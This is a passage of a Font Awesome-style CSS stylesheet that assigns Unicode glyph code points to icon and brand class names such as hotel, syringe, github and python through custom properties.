  --fa: "\f79c";
  --fa--fa: "\f79c\f79c"; }

.fa-hotel {
  --fa: "\f594";
  --fa--fa: "\f594\f594"; }

.fa-earth-asia {
  --fa: "\f57e";
  --fa--fa: "\f57e\f57e"; }

.fa-globe-asia {
  --fa: "\f57e";
  --fa--fa: "\f57e\f57e"; }

.fa-id-card-clip {
  --fa: "\f47f";
  --fa--fa: "\f47f\f47f"; }

.fa-id-card-alt {
  --fa: "\f47f";
  --fa--fa: "\f47f\f47f"; }

.fa-magnifying-glass-plus {
  --fa: "\f00e";
  --fa--fa: "\f00e\f00e"; }

.fa-search-plus {
  --fa: "\f00e";
  --fa--fa: "\f00e\f00e"; }

.fa-thumbs-up {
  --fa: "\f164";
  --fa--fa: "\f164\f164"; }

.fa-user-clock {
  --fa: "\f4fd";
  --fa--fa: "\f4fd\f4fd"; }

.fa-hand-dots {
  --fa: "\f461";
  --fa--fa: "\f461\f461"; }

.fa-allergies {
  --fa: "\f461";
  --fa--fa: "\f461\f461"; }

.fa-file-invoice {
  --fa: "\f570";
  --fa--fa: "\f570\f570"; }

.fa-window-minimize {
  --fa: "\f2d1";
  --fa--fa: "\f2d1\f2d1"; }

.fa-mug-saucer {
  --fa: "\f0f4";
  --fa--fa: "\f0f4\f0f4"; }

.fa-coffee {
  --fa: "\f0f4";
  --fa--fa: "\f0f4\f0f4"; }

.fa-brush {
  --fa: "\f55d";
  --fa--fa: "\f55d\f55d"; }

.fa-file-half-dashed {
  --fa: "\e698";
  --fa--fa: "\e698\e698"; }

.fa-mask {
  --fa: "\f6fa";
  --fa--fa: "\f6fa\f6fa"; }

.fa-magnifying-glass-minus {
  --fa: "\f010";
  --fa--fa: "\f010\f010"; }

.fa-search-minus {
  --fa: "\f010";
  --fa--fa: "\f010\f010"; }

.fa-ruler-vertical {
  --fa: "\f548";
  --fa--fa: "\f548\f548"; }

.fa-user-large {
  --fa: "\f406";
  --fa--fa: "\f406\f406"; }

.fa-user-alt {
  --fa: "\f406";
  --fa--fa: "\f406\f406"; }

.fa-train-tram {
  --fa: "\e5b4";
  --fa--fa: "\e5b4\e5b4"; }

.fa-user-nurse {
  --fa: "\f82f";
  --fa--fa: "\f82f\f82f"; }

.fa-syringe {
  --fa: "\f48e";
  --fa--fa: "\f48e\f48e"; }

.fa-cloud-sun {
  --fa: "\f6c4";
  --fa--fa: "\f6c4\f6c4"; }

.fa-stopwatch-20 {
  --fa: "\e06f";
  --fa--fa: "\e06f\e06f"; }

.fa-square-full {
  --fa: "\f45c";
  --fa--fa: "\f45c\f45c"; }

.fa-magnet {
  --fa: "\f076";
  --fa--fa: "\f076\f076"; }

.fa-jar {
  --fa: "\e516";
  --fa--fa: "\e516\e516"; }

.fa-note-sticky {
  --fa: "\f249";
  --fa--fa: "\f249\f249"; }

.fa-sticky-note {
  --fa: "\f249";
  --fa--fa: "\f249\f249"; }

.fa-bug-slash {
  --fa: "\e490";
  --fa--fa: "\e490\e490"; }

.fa-arrow-up-from-water-pump {
  --fa: "\e4b6";
  --fa--fa: "\e4b6\e4b6"; }

.fa-bone {
  --fa: "\f5d7";
  --fa--fa: "\f5d7\f5d7"; }

.fa-table-cells-row-unlock {
  --fa: "\e691";
  --fa--fa: "\e691\e691"; }

.fa-user-injured {
  --fa: "\f728";
  --fa--fa: "\f728\f728"; }

.fa-face-sad-tear {
  --fa: "\f5b4";
  --fa--fa: "\f5b4\f5b4"; }

.fa-sad-tear {
  --fa: "\f5b4";
  --fa--fa: "\f5b4\f5b4"; }

.fa-plane {
  --fa: "\f072";
  --fa--fa: "\f072\f072"; }

.fa-tent-arrows-down {
  --fa: "\e581";
  --fa--fa: "\e581\e581"; }

.fa-exclamation {
  --fa: "\21";
  --fa--fa: "\21\21"; }

.fa-arrows-spin {
  --fa: "\e4bb";
  --fa--fa: "\e4bb\e4bb"; }

.fa-print {
  --fa: "\f02f";
  --fa--fa: "\f02f\f02f"; }

.fa-turkish-lira-sign {
  --fa: "\e2bb";
  --fa--fa: "\e2bb\e2bb"; }

.fa-try {
  --fa: "\e2bb";
  --fa--fa: "\e2bb\e2bb"; }

.fa-turkish-lira {
  --fa: "\e2bb";
  --fa--fa: "\e2bb\e2bb"; }

.fa-dollar-sign {
  --fa: "\24";
  --fa--fa: "\24\24"; }

.fa-dollar {
  --fa: "\24";
  --fa--fa: "\24\24"; }

.fa-usd {
  --fa: "\24";
  --fa--fa: "\24\24"; }

.fa-x {
  --fa: "\58";
  --fa--fa: "\58\58"; }

.fa-magnifying-glass-dollar {
  --fa: "\f688";
  --fa--fa: "\f688\f688"; }

.fa-search-dollar {
  --fa: "\f688";
  --fa--fa: "\f688\f688"; }

.fa-users-gear {
  --fa: "\f509";
  --fa--fa: "\f509\f509"; }

.fa-users-cog {
  --fa: "\f509";
  --fa--fa: "\f509\f509"; }

.fa-person-military-pointing {
  --fa: "\e54a";
  --fa--fa: "\e54a\e54a"; }

.fa-building-columns {
  --fa: "\f19c";
  --fa--fa: "\f19c\f19c"; }

.fa-bank {
  --fa: "\f19c";
  --fa--fa: "\f19c\f19c"; }

.fa-institution {
  --fa: "\f19c";
  --fa--fa: "\f19c\f19c"; }

.fa-museum {
  --fa: "\f19c";
  --fa--fa: "\f19c\f19c"; }

.fa-university {
  --fa: "\f19c";
  --fa--fa: "\f19c\f19c"; }

.fa-umbrella {
  --fa: "\f0e9";
  --fa--fa: "\f0e9\f0e9"; }

.fa-trowel {
  --fa: "\e589";
  --fa--fa: "\e589\e589"; }

.fa-d {
  --fa: "\44";
  --fa--fa: "\44\44"; }

.fa-stapler {
  --fa: "\e5af";
  --fa--fa: "\e5af\e5af"; }

.fa-masks-theater {
  --fa: "\f630";
  --fa--fa: "\f630\f630"; }

.fa-theater-masks {
  --fa: "\f630";
  --fa--fa: "\f630\f630"; }

.fa-kip-sign {
  --fa: "\e1c4";
  --fa--fa: "\e1c4\e1c4"; }

.fa-hand-point-left {
  --fa: "\f0a5";
  --fa--fa: "\f0a5\f0a5"; }

.fa-handshake-simple {
  --fa: "\f4c6";
  --fa--fa: "\f4c6\f4c6"; }

.fa-handshake-alt {
  --fa: "\f4c6";
  --fa--fa: "\f4c6\f4c6"; }

.fa-jet-fighter {
  --fa: "\f0fb";
  --fa--fa: "\f0fb\f0fb"; }

.fa-fighter-jet {
  --fa: "\f0fb";
  --fa--fa: "\f0fb\f0fb"; }

.fa-square-share-nodes {
  --fa: "\f1e1";
  --fa--fa: "\f1e1\f1e1"; }

.fa-share-alt-square {
  --fa: "\f1e1";
  --fa--fa: "\f1e1\f1e1"; }

.fa-barcode {
  --fa: "\f02a";
  --fa--fa: "\f02a\f02a"; }

.fa-plus-minus {
  --fa: "\e43c";
  --fa--fa: "\e43c\e43c"; }

.fa-video {
  --fa: "\f03d";
  --fa--fa: "\f03d\f03d"; }

.fa-video-camera {
  --fa: "\f03d";
  --fa--fa: "\f03d\f03d"; }

.fa-graduation-cap {
  --fa: "\f19d";
  --fa--fa: "\f19d\f19d"; }

.fa-mortar-board {
  --fa: "\f19d";
  --fa--fa: "\f19d\f19d"; }

.fa-hand-holding-medical {
  --fa: "\e05c";
  --fa--fa: "\e05c\e05c"; }

.fa-person-circle-check {
  --fa: "\e53e";
  --fa--fa: "\e53e\e53e"; }

.fa-turn-up {
  --fa: "\f3bf";
  --fa--fa: "\f3bf\f3bf"; }

.fa-level-up-alt {
  --fa: "\f3bf";
  --fa--fa: "\f3bf\f3bf"; }



.fa-monero {
  --fa: "\f3d0"; }

.fa-hooli {
  --fa: "\f427"; }

.fa-yelp {
  --fa: "\f1e9"; }

.fa-cc-visa {
  --fa: "\f1f0"; }

.fa-lastfm {
  --fa: "\f202"; }

.fa-shopware {
  --fa: "\f5b5"; }

.fa-creative-commons-nc {
  --fa: "\f4e8"; }

.fa-aws {
  --fa: "\f375"; }

.fa-redhat {
  --fa: "\f7bc"; }

.fa-yoast {
  --fa: "\f2b1"; }

.fa-cloudflare {
  --fa: "\e07d"; }

.fa-ups {
  --fa: "\f7e0"; }

.fa-pixiv {
  --fa: "\e640"; }

.fa-wpexplorer {
  --fa: "\f2de"; }

.fa-dyalog {
  --fa: "\f399"; }

.fa-bity {
  --fa: "\f37a"; }

.fa-stackpath {
  --fa: "\f842"; }

.fa-buysellads {
  --fa: "\f20d"; }

.fa-first-order {
  --fa: "\f2b0"; }

.fa-modx {
  --fa: "\f285"; }

.fa-guilded {
  --fa: "\e07e"; }

.fa-vnv {
  --fa: "\f40b"; }

.fa-square-js {
  --fa: "\f3b9"; }

.fa-js-square {
  --fa: "\f3b9"; }

.fa-microsoft {
  --fa: "\f3ca"; }

.fa-qq {
  --fa: "\f1d6"; }

.fa-orcid {
  --fa: "\f8d2"; }

.fa-java {
  --fa: "\f4e4"; }

.fa-invision {
  --fa: "\f7b0"; }

.fa-creative-commons-pd-alt {
  --fa: "\f4ed"; }

.fa-centercode {
  --fa: "\f380"; }

.fa-glide-g {
  --fa: "\f2a6"; }

.fa-drupal {
  --fa: "\f1a9"; }

.fa-jxl {
  --fa: "\e67b"; }

.fa-dart-lang {
  --fa: "\e693"; }

.fa-hire-a-helper {
  --fa: "\f3b0"; }

.fa-creative-commons-by {
  --fa: "\f4e7"; }

.fa-unity {
  --fa: "\e049"; }

.fa-whmcs {
  --fa: "\f40d"; }

.fa-rocketchat {
  --fa: "\f3e8"; }

.fa-vk {
  --fa: "\f189"; }

.fa-untappd {
  --fa: "\f405"; }

.fa-mailchimp {
  --fa: "\f59e"; }

.fa-css3-alt {
  --fa: "\f38b"; }

.fa-square-reddit {
  --fa: "\f1a2"; }

.fa-reddit-square {
  --fa: "\f1a2"; }

.fa-vimeo-v {
  --fa: "\f27d"; }

.fa-contao {
  --fa: "\f26d"; }

.fa-square-font-awesome {
  --fa: "\e5ad"; }

.fa-deskpro {
  --fa: "\f38f"; }

.fa-brave {
  --fa: "\e63c"; }

.fa-sistrix {
  --fa: "\f3ee"; }

.fa-square-instagram {
  --fa: "\e055"; }

.fa-instagram-square {
  --fa: "\e055"; }

.fa-battle-net {
  --fa: "\f835"; }

.fa-the-red-yeti {
  --fa: "\f69d"; }

.fa-square-hacker-news {
  --fa: "\f3af"; }

.fa-hacker-news-square {
  --fa: "\f3af"; }

.fa-edge {
  --fa: "\f282"; }

.fa-threads {
  --fa: "\e618"; }

.fa-napster {
  --fa: "\f3d2"; }

.fa-square-snapchat {
  --fa: "\f2ad"; }

.fa-snapchat-square {
  --fa: "\f2ad"; }

.fa-google-plus-g {
  --fa: "\f0d5"; }

.fa-artstation {
  --fa: "\f77a"; }

.fa-markdown {
  --fa: "\f60f"; }

.fa-sourcetree {
  --fa: "\f7d3"; }

.fa-google-plus {
  --fa: "\f2b3"; }

.fa-diaspora {
  --fa: "\f791"; }

.fa-foursquare {
  --fa: "\f180"; }

.fa-stack-overflow {
  --fa: "\f16c"; }

.fa-github-alt {
  --fa: "\f113"; }

.fa-phoenix-squadron {
  --fa: "\f511"; }

.fa-pagelines {
  --fa: "\f18c"; }

.fa-algolia {
  --fa: "\f36c"; }

.fa-red-river {
  --fa: "\f3e3"; }

.fa-creative-commons-sa {
  --fa: "\f4ef"; }

.fa-safari {
  --fa: "\f267"; }

.fa-google {
  --fa: "\f1a0"; }

.fa-square-font-awesome-stroke {
  --fa: "\f35c"; }

.fa-font-awesome-alt {
  --fa: "\f35c"; }

.fa-atlassian {
  --fa: "\f77b"; }

.fa-linkedin-in {
  --fa: "\f0e1"; }

.fa-digital-ocean {
  --fa: "\f391"; }

.fa-nimblr {
  --fa: "\f5a8"; }

.fa-chromecast {
  --fa: "\f838"; }

.fa-evernote {
  --fa: "\f839"; }

.fa-hacker-news {
  --fa: "\f1d4"; }

.fa-creative-commons-sampling {
  --fa: "\f4f0"; }

.fa-adversal {
  --fa: "\f36a"; }

.fa-creative-commons {
  --fa: "\f25e"; }

.fa-watchman-monitoring {
  --fa: "\e087"; }

.fa-fonticons {
  --fa: "\f280"; }

.fa-weixin {
  --fa: "\f1d7"; }

.fa-shirtsinbulk {
  --fa: "\f214"; }

.fa-codepen {
  --fa: "\f1cb"; }

.fa-git-alt {
  --fa: "\f841"; }

.fa-lyft {
  --fa: "\f3c3"; }

.fa-rev {
  --fa: "\f5b2"; }

.fa-windows {
  --fa: "\f17a"; }

.fa-wizards-of-the-coast {
  --fa: "\f730"; }

.fa-square-viadeo {
  --fa: "\f2aa"; }

.fa-viadeo-square {
  --fa: "\f2aa"; }

.fa-meetup {
  --fa: "\f2e0"; }

.fa-centos {
  --fa: "\f789"; }

.fa-adn {
  --fa: "\f170"; }

.fa-cloudsmith {
  --fa: "\f384"; }

.fa-opensuse {
  --fa: "\e62b"; }

.fa-pied-piper-alt {
  --fa: "\f1a8"; }

.fa-square-dribbble {
  --fa: "\f397"; }

.fa-dribbble-square {
  --fa: "\f397"; }

.fa-codiepie {
  --fa: "\f284"; }

.fa-node {
  --fa: "\f419"; }

.fa-mix {
  --fa: "\f3cb"; }

.fa-steam {
  --fa: "\f1b6"; }

.fa-cc-apple-pay {
  --fa: "\f416"; }

.fa-scribd {
  --fa: "\f28a"; }

.fa-debian {
  --fa: "\e60b"; }

.fa-openid {
  --fa: "\f19b"; }

.fa-instalod {
  --fa: "\e081"; }

.fa-files-pinwheel {
  --fa: "\e69f"; }

.fa-expeditedssl {
  --fa: "\f23e"; }

.fa-sellcast {
  --fa: "\f2da"; }

.fa-square-twitter {
  --fa: "\f081"; }

.fa-twitter-square {
  --fa: "\f081"; }

.fa-r-project {
  --fa: "\f4f7"; }

.fa-delicious {
  --fa: "\f1a5"; }

.fa-freebsd {
  --fa: "\f3a4"; }

.fa-vuejs {
  --fa: "\f41f"; }

.fa-accusoft {
  --fa: "\f369"; }

.fa-ioxhost {
  --fa: "\f208"; }

.fa-fonticons-fi {
  --fa: "\f3a2"; }

.fa-app-store {
  --fa: "\f36f"; }

.fa-cc-mastercard {
  --fa: "\f1f1"; }

.fa-itunes-note {
  --fa: "\f3b5"; }

.fa-golang {
  --fa: "\e40f"; }

.fa-kickstarter {
  --fa: "\f3bb"; }

.fa-square-kickstarter {
  --fa: "\f3bb"; }

.fa-grav {
  --fa: "\f2d6"; }

.fa-weibo {
  --fa: "\f18a"; }

.fa-uncharted {
  --fa: "\e084"; }

.fa-firstdraft {
  --fa: "\f3a1"; }

.fa-square-youtube {
  --fa: "\f431"; }

.fa-youtube-square {
  --fa: "\f431"; }

.fa-wikipedia-w {
  --fa: "\f266"; }

.fa-wpressr {
  --fa: "\f3e4"; }

.fa-rendact {
  --fa: "\f3e4"; }

.fa-angellist {
  --fa: "\f209"; }

.fa-galactic-republic {
  --fa: "\f50c"; }

.fa-nfc-directional {
  --fa: "\e530"; }

.fa-skype {
  --fa: "\f17e"; }

.fa-joget {
  --fa: "\f3b7"; }

.fa-fedora {
  --fa: "\f798"; }

.fa-stripe-s {
  --fa: "\f42a"; }

.fa-meta {
  --fa: "\e49b"; }

.fa-laravel {
  --fa: "\f3bd"; }

.fa-hotjar {
  --fa: "\f3b1"; }

.fa-bluetooth-b {
  --fa: "\f294"; }

.fa-square-letterboxd {
  --fa: "\e62e"; }

.fa-sticker-mule {
  --fa: "\f3f7"; }

.fa-creative-commons-zero {
  --fa: "\f4f3"; }

.fa-hips {
  --fa: "\f452"; }

.fa-css {
  --fa: "\e6a2"; }

.fa-behance {
  --fa: "\f1b4"; }

.fa-reddit {
  --fa: "\f1a1"; }

.fa-discord {
  --fa: "\f392"; }

.fa-chrome {
  --fa: "\f268"; }

.fa-app-store-ios {
  --fa: "\f370"; }

.fa-cc-discover {
  --fa: "\f1f2"; }

.fa-wpbeginner {
  --fa: "\f297"; }

.fa-confluence {
  --fa: "\f78d"; }

.fa-shoelace {
  --fa: "\e60c"; }

.fa-mdb {
  --fa: "\f8ca"; }

.fa-dochub {
  --fa: "\f394"; }

.fa-accessible-icon {
  --fa: "\f368"; }

.fa-ebay {
  --fa: "\f4f4"; }

.fa-amazon {
  --fa: "\f270"; }

.fa-unsplash {
  --fa: "\e07c"; }

.fa-yarn {
  --fa: "\f7e3"; }

.fa-square-steam {
  --fa: "\f1b7"; }

.fa-steam-square {
  --fa: "\f1b7"; }

.fa-500px {
  --fa: "\f26e"; }

.fa-square-vimeo {
  --fa: "\f194"; }

.fa-vimeo-square {
  --fa: "\f194"; }

.fa-asymmetrik {
  --fa: "\f372"; }

.fa-font-awesome {
  --fa: "\f2b4"; }

.fa-font-awesome-flag {
  --fa: "\f2b4"; }

.fa-font-awesome-logo-full {
  --fa: "\f2b4"; }

.fa-gratipay {
  --fa: "\f184"; }

.fa-apple {
  --fa: "\f179"; }

.fa-hive {
  --fa: "\e07f"; }

.fa-gitkraken {
  --fa: "\f3a6"; }

.fa-keybase {
  --fa: "\f4f5"; }

.fa-apple-pay {
  --fa: "\f415"; }

.fa-padlet {
  --fa: "\e4a0"; }

.fa-amazon-pay {
  --fa: "\f42c"; }

.fa-square-github {
  --fa: "\f092"; }

.fa-github-square {
  --fa: "\f092"; }

.fa-stumbleupon {
  --fa: "\f1a4"; }

.fa-fedex {
  --fa: "\f797"; }

.fa-phoenix-framework {
  --fa: "\f3dc"; }

.fa-shopify {
  --fa: "\e057"; }

.fa-neos {
  --fa: "\f612"; }

.fa-square-threads {
  --fa: "\e619"; }

.fa-hackerrank {
  --fa: "\f5f7"; }

.fa-researchgate {
  --fa: "\f4f8"; }

.fa-swift {
  --fa: "\f8e1"; }

.fa-angular {
  --fa: "\f420"; }

.fa-speakap {
  --fa: "\f3f3"; }

.fa-angrycreative {
  --fa: "\f36e"; }

.fa-y-combinator {
  --fa: "\f23b"; }

.fa-empire {
  --fa: "\f1d1"; }

.fa-envira {
  --fa: "\f299"; }

.fa-google-scholar {
  --fa: "\e63b"; }

.fa-square-gitlab {
  --fa: "\e5ae"; }

.fa-gitlab-square {
  --fa: "\e5ae"; }

.fa-studiovinari {
  --fa: "\f3f8"; }

.fa-pied-piper {
  --fa: "\f2ae"; }

.fa-wordpress {
  --fa: "\f19a"; }

.fa-product-hunt {
  --fa: "\f288"; }

.fa-firefox {
  --fa: "\f269"; }

.fa-linode {
  --fa: "\f2b8"; }

.fa-goodreads {
  --fa: "\f3a8"; }

.fa-square-odnoklassniki {
  --fa: "\f264"; }

.fa-odnoklassniki-square {
  --fa: "\f264"; }

.fa-jsfiddle {
  --fa: "\f1cc"; }

.fa-sith {
  --fa: "\f512"; }

.fa-themeisle {
  --fa: "\f2b2"; }

.fa-page4 {
  --fa: "\f3d7"; }

.fa-hashnode {
  --fa: "\e499"; }

.fa-react {
  --fa: "\f41b"; }

.fa-cc-paypal {
  --fa: "\f1f4"; }

.fa-squarespace {
  --fa: "\f5be"; }

.fa-cc-stripe {
  --fa: "\f1f5"; }

.fa-creative-commons-share {
  --fa: "\f4f2"; }

.fa-bitcoin {
  --fa: "\f379"; }

.fa-keycdn {
  --fa: "\f3ba"; }

.fa-opera {
  --fa: "\f26a"; }

.fa-itch-io {
  --fa: "\f83a"; }

.fa-umbraco {
  --fa: "\f8e8"; }

.fa-galactic-senate {
  --fa: "\f50d"; }

.fa-ubuntu {
  --fa: "\f7df"; }

.fa-draft2digital {
  --fa: "\f396"; }

.fa-stripe {
  --fa: "\f429"; }

.fa-houzz {
  --fa: "\f27c"; }

.fa-gg {
  --fa: "\f260"; }

.fa-dhl {
  --fa: "\f790"; }

.fa-square-pinterest {
  --fa: "\f0d3"; }

.fa-pinterest-square {
  --fa: "\f0d3"; }

.fa-xing {
  --fa: "\f168"; }

.fa-blackberry {
  --fa: "\f37b"; }

.fa-creative-commons-pd {
  --fa: "\f4ec"; }

.fa-playstation {
  --fa: "\f3df"; }

.fa-quinscape {
  --fa: "\f459"; }

.fa-less {
  --fa: "\f41d"; }

.fa-blogger-b {
  --fa: "\f37d"; }

.fa-opencart {
  --fa: "\f23d"; }

.fa-vine {
  --fa: "\f1ca"; }

.fa-signal-messenger {
  --fa: "\e663"; }

.fa-paypal {
  --fa: "\f1ed"; }

.fa-gitlab {
  --fa: "\f296"; }

.fa-typo3 {
  --fa: "\f42b"; }

.fa-reddit-alien {
  --fa: "\f281"; }

.fa-yahoo {
  --fa: "\f19e"; }

.fa-dailymotion {
  --fa: "\e052"; }

.fa-affiliatetheme {
  --fa: "\f36b"; }

.fa-pied-piper-pp {
  --fa: "\f1a7"; }

.fa-bootstrap {
  --fa: "\f836"; }

.fa-odnoklassniki {
  --fa: "\f263"; }

.fa-nfc-symbol {
  --fa: "\e531"; }

.fa-mintbit {
  --fa: "\e62f"; }

.fa-ethereum {
  --fa: "\f42e"; }

.fa-speaker-deck {
  --fa: "\f83c"; }

.fa-creative-commons-nc-eu {
  --fa: "\f4e9"; }

.fa-patreon {
  --fa: "\f3d9"; }

.fa-avianex {
  --fa: "\f374"; }

.fa-ello {
  --fa: "\f5f1"; }

.fa-gofore {
  --fa: "\f3a7"; }

.fa-bimobject {
  --fa: "\f378"; }

.fa-brave-reverse {
  --fa: "\e63d"; }

.fa-facebook-f {
  --fa: "\f39e"; }

.fa-square-google-plus {
  --fa: "\f0d4"; }

.fa-google-plus-square {
  --fa: "\f0d4"; }

.fa-web-awesome {
  --fa: "\e682"; }

.fa-mandalorian {
  --fa: "\f50f"; }

.fa-first-order-alt {
  --fa: "\f50a"; }

.fa-osi {
  --fa: "\f41a"; }

.fa-google-wallet {
  --fa: "\f1ee"; }

.fa-d-and-d-beyond {
  --fa: "\f6ca"; }

.fa-periscope {
  --fa: "\f3da"; }

.fa-fulcrum {
  --fa: "\f50b"; }

.fa-cloudscale {
  --fa: "\f383"; }

.fa-forumbee {
  --fa: "\f211"; }

.fa-mizuni {
  --fa: "\f3cc"; }

.fa-schlix {
  --fa: "\f3ea"; }

.fa-square-xing {
  --fa: "\f169"; }

.fa-xing-square {
  --fa: "\f169"; }

.fa-bandcamp {
  --fa: "\f2d5"; }

.fa-wpforms {
  --fa: "\f298"; }

.fa-cloudversify {
  --fa: "\f385"; }

.fa-usps {
  --fa: "\f7e1"; }

.fa-megaport {
  --fa: "\f5a3"; }

.fa-magento {
  --fa: "\f3c4"; }

.fa-spotify {
  --fa: "\f1bc"; }

.fa-optin-monster {
  --fa: "\f23c"; }

.fa-fly {
  --fa: "\f417"; }

.fa-square-bluesky {
  --fa: "\e6a3"; }

.fa-aviato {
  --fa: "\f421"; }

.fa-itunes {
  --fa: "\f3b4"; }

.fa-cuttlefish {
  --fa: "\f38c"; }

.fa-blogger {
  --fa: "\f37c"; }

.fa-flickr {
  --fa: "\f16e"; }

.fa-viber {
  --fa: "\f409"; }

.fa-soundcloud {
  --fa: "\f1be"; }

.fa-digg {
  --fa: "\f1a6"; }

.fa-tencent-weibo {
  --fa: "\f1d5"; }

.fa-letterboxd {
  --fa: "\e62d"; }

.fa-symfony {
  --fa: "\f83d"; }

.fa-maxcdn {
  --fa: "\f136"; }

.fa-etsy {
  --fa: "\f2d7"; }

.fa-facebook-messenger {
  --fa: "\f39f"; }

.fa-audible {
  --fa: "\f373"; }

.fa-think-peaks {
  --fa: "\f731"; }

.fa-bilibili {
  --fa: "\e3d9"; }

.fa-erlang {
  --fa: "\f39d"; }

.fa-x-twitter {
  --fa: "\e61b"; }

.fa-cotton-bureau {
  --fa: "\f89e"; }

.fa-dashcube {
  --fa: "\f210"; }

.fa-42-group {
  --fa: "\e080"; }

.fa-innosoft {
  --fa: "\e080"; }

.fa-stack-exchange {
  --fa: "\f18d"; }

.fa-elementor {
  --fa: "\f430"; }

.fa-square-pied-piper {
  --fa: "\e01e"; }

.fa-pied-piper-square {
  --fa: "\e01e"; }

.fa-creative-commons-nd {
  --fa: "\f4eb"; }

.fa-palfed {
  --fa: "\f3d8"; }

.fa-superpowers {
  --fa: "\f2dd"; }

.fa-resolving {
  --fa: "\f3e7"; }

.fa-xbox {
  --fa: "\f412"; }

.fa-square-web-awesome-stroke {
  --fa: "\e684"; }

.fa-searchengin {
  --fa: "\f3eb"; }

.fa-tiktok {
  --fa: "\e07b"; }

.fa-square-facebook {
  --fa: "\f082"; }

.fa-facebook-square {
  --fa: "\f082"; }

.fa-renren {
  --fa: "\f18b"; }

.fa-linux {
  --fa: "\f17c"; }

.fa-glide {
  --fa: "\f2a5"; }

.fa-linkedin {
  --fa: "\f08c"; }

.fa-hubspot {
  --fa: "\f3b2"; }

.fa-deploydog {
  --fa: "\f38e"; }

.fa-twitch {
  --fa: "\f1e8"; }

.fa-flutter {
  --fa: "\e694"; }

.fa-ravelry {
  --fa: "\f2d9"; }

.fa-mixer {
  --fa: "\e056"; }

.fa-square-lastfm {
  --fa: "\f203"; }

.fa-lastfm-square {
  --fa: "\f203"; }

.fa-vimeo {
  --fa: "\f40a"; }

.fa-mendeley {
  --fa: "\f7b3"; }

.fa-uniregistry {
  --fa: "\f404"; }

.fa-figma {
  --fa: "\f799"; }

.fa-creative-commons-remix {
  --fa: "\f4ee"; }

.fa-cc-amazon-pay {
  --fa: "\f42d"; }

.fa-dropbox {
  --fa: "\f16b"; }

.fa-instagram {
  --fa: "\f16d"; }

.fa-cmplid {
  --fa: "\e360"; }

.fa-upwork {
  --fa: "\e641"; }

.fa-facebook {
  --fa: "\f09a"; }

.fa-gripfire {
  --fa: "\f3ac"; }

.fa-jedi-order {
  --fa: "\f50e"; }

.fa-uikit {
  --fa: "\f403"; }

.fa-fort-awesome-alt {
  --fa: "\f3a3"; }

.fa-phabricator {
  --fa: "\f3db"; }

.fa-ussunnah {
  --fa: "\f407"; }

.fa-earlybirds {
  --fa: "\f39a"; }

.fa-trade-federation {
  --fa: "\f513"; }

.fa-autoprefixer {
  --fa: "\f41c"; }

.fa-whatsapp {
  --fa: "\f232"; }

.fa-square-upwork {
  --fa: "\e67c"; }

.fa-slideshare {
  --fa: "\f1e7"; }

.fa-google-play {
  --fa: "\f3ab"; }

.fa-viadeo {
  --fa: "\f2a9"; }

.fa-line {
  --fa: "\f3c0"; }

.fa-google-drive {
  --fa: "\f3aa"; }

.fa-servicestack {
  --fa: "\f3ec"; }

.fa-simplybuilt {
  --fa: "\f215"; }

.fa-bitbucket {
  --fa: "\f171"; }

.fa-imdb {
  --fa: "\f2d8"; }

.fa-deezer {
  --fa: "\e077"; }

.fa-raspberry-pi {
  --fa: "\f7bb"; }

.fa-jira {
  --fa: "\f7b1"; }

.fa-docker {
  --fa: "\f395"; }

.fa-screenpal {
  --fa: "\e570"; }

.fa-bluetooth {
  --fa: "\f293"; }

.fa-gitter {
  --fa: "\f426"; }

.fa-d-and-d {
  --fa: "\f38d"; }

.fa-microblog {
  --fa: "\e01a"; }

.fa-cc-diners-club {
  --fa: "\f24c"; }

.fa-gg-circle {
  --fa: "\f261"; }

.fa-pied-piper-hat {
  --fa: "\f4e5"; }

.fa-kickstarter-k {
  --fa: "\f3bc"; }

.fa-yandex {
  --fa: "\f413"; }

.fa-readme {
  --fa: "\f4d5"; }

.fa-html5 {
  --fa: "\f13b"; }

.fa-sellsy {
  --fa: "\f213"; }

.fa-square-web-awesome {
  --fa: "\e683"; }

.fa-sass {
  --fa: "\f41e"; }

.fa-wirsindhandwerk {
  --fa: "\e2d0"; }

.fa-wsh {
  --fa: "\e2d0"; }

.fa-buromobelexperte {
  --fa: "\f37f"; }

.fa-salesforce {
  --fa: "\f83b"; }

.fa-octopus-deploy {
  --fa: "\e082"; }

.fa-medapps {
  --fa: "\f3c6"; }

.fa-ns8 {
  --fa: "\f3d5"; }

.fa-pinterest-p {
  --fa: "\f231"; }

.fa-apper {
  --fa: "\f371"; }

.fa-fort-awesome {
  --fa: "\f286"; }

.fa-waze {
  --fa: "\f83f"; }

.fa-bluesky {
  --fa: "\e671"; }

.fa-cc-jcb {
  --fa: "\f24b"; }

.fa-snapchat {
  --fa: "\f2ab"; }

.fa-snapchat-ghost {
  --fa: "\f2ab"; }

.fa-fantasy-flight-games {
  --fa: "\f6dc"; }

.fa-rust {
  --fa: "\e07a"; }

.fa-wix {
  --fa: "\f5cf"; }

.fa-square-behance {
  --fa: "\f1b5"; }

.fa-behance-square {
  --fa: "\f1b5"; }

.fa-supple {
  --fa: "\f3f9"; }

.fa-webflow {
  --fa: "\e65c"; }

.fa-rebel {
  --fa: "\f1d0"; }

.fa-css3 {
  --fa: "\f13c"; }

.fa-staylinked {
  --fa: "\f3f5"; }

.fa-kaggle {
  --fa: "\f5fa"; }

.fa-space-awesome {
  --fa: "\e5ac"; }

.fa-deviantart {
  --fa: "\f1bd"; }

.fa-cpanel {
  --fa: "\f388"; }

.fa-goodreads-g {
  --fa: "\f3a9"; }

.fa-square-git {
  --fa: "\f1d2"; }

.fa-git-square {
  --fa: "\f1d2"; }

.fa-square-tumblr {
  --fa: "\f174"; }

.fa-tumblr-square {
  --fa: "\f174"; }

.fa-trello {
  --fa: "\f181"; }

.fa-creative-commons-nc-jp {
  --fa: "\f4ea"; }

.fa-get-pocket {
  --fa: "\f265"; }

.fa-perbyte {
  --fa: "\e083"; }

.fa-grunt {
  --fa: "\f3ad"; }

.fa-weebly {
  --fa: "\f5cc"; }

.fa-connectdevelop {
  --fa: "\f20e"; }

.fa-leanpub {
  --fa: "\f212"; }

.fa-black-tie {
  --fa: "\f27e"; }

.fa-themeco {
  --fa: "\f5c6"; }

.fa-python {
  --fa: "\f3e2"; }

.fa-android {
  --fa: "\f17b"; }

.fa-bots {
  --fa: "\e340"; }

.fa-free-code-camp {
  --fa: "\f2c5"; }

.fa-hornbill {
  --fa: "\f592"; }

.fa-js {
  --fa: "\f3b8"; }

.fa-ideal {
  --fa: "\e013"; }

.fa-git {
  --fa: "\f1d3"; }

.fa-dev {
  --fa: "\f6cc"; }

.fa-sketch {
  --fa: "\f7c6"; }

.fa-yandex-international {
  --fa: "\f414"; }

